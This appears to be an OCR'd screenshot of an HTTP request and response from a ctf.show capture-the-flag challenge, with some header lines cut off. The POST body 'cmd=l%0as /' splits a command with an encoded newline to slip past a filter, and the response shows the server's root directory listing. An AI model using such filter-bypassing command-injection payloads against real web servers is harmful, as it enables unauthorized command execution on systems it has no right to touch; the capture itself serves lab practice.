 POST / HTTP/1.1
Host: 942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
Connection: close
Referer: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=1
cmd=l%0as /
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 20 May 2024 05:40:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Access-Control-Allow-Methods: GET,POST,P
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-T
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent
tent-Type,Authorization,x-auth-token,Coo
Access-Control-Max-Age: 1728000
Content-Length: 2116
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var